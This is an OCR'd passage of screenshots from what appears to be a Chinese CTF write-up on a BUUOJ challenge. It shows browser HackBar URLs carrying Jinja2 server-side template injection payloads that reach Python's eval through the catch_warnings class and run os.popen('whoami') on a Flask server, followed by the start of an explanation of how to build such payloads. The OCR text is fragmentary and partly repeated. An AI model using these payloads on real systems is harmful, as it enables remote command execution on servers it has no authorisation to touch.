I ♥ Flask Home
I ♥ Flask & flask_lover
🐦 DEV ◉
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption ▾ Encoding ▾ SQL ▾ XSS ▾ LFI ▾ XXE ▾ Other ▾
©微信公众号: 江南
Load URL
Split URL
Execute
ADD "/"
http://b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4.buuoj.cn:81/?name={% for c in ().__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('whoami').read()") }}{% endif %}{% endfor %}
☐ Post data ☐ Referer ☐ User Agent ☐ Cookies Clear All
http://b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4.buuoj.cn:81/?name={% for c in [].__class__.__base__.__sub
{% if c.__name__ == 'catch_warnings' %}
  {% for b in c.__init__.__globals__.values() %}
  {% if b.__class__ == {}.__class__ %}
    {% if 'eval' in b.keys() %}
      {{ b['eval']('__import__("os").popen("whoami").read()') }}
    {% endif %}
  {% endif %}
  {% endfor %}
{% endif %}
{% endfor %}
I ♥ Flask Home
I ♥ Flask & flask_lover
🐦 DEV ◉
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption ▾ Encoding ▾ SQL ▾ XSS ▾ LFI ▾ XXE ▾ Other ▾
©微信公众
Load URL
Split URL
Execute
ADD "/"
http://b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4.buuoj.cn:81/?name={% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
☐ Post data ☐ Referer ☐ User Agent ☐ Cookies Clear All
CSDN @SakuraHTY
然后我们再讲一讲自己如何撸出来一个payload，做法就是寻找可利用的类。
1、有popen()的类